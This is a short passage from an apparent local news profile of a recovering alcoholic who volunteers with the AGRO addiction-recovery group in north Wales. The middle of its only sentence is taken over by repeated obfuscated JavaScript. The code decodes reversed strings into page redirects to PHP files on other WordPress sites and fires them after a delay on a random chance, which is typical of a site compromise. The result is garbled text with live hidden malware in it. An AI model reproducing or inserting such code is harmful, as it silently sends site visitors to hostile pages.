 Patsy Taylor is a recovering alcoholic who has turned her life around and is now heavily involved in a group called Anglesey and Gwynedd Recovery Organisation (AGRO). The group, which supports people recovering from addiction and organises activities for them, has put her on the right track and so now she has thrown all her efforts in$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to volunteering for the group.